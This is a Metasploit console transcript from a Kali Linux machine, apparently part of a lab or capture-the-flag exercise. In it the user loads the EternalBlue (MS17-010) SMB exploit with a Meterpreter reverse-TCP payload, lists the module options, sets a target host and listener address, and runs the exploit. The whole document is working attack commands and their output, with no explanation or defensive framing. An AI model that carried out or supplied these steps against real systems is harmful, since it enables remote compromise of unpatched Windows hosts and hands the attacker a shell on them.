 root@kali:~# msfconsole -q
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.235.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.102.230
RHOSTS => 10.10.102.230
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit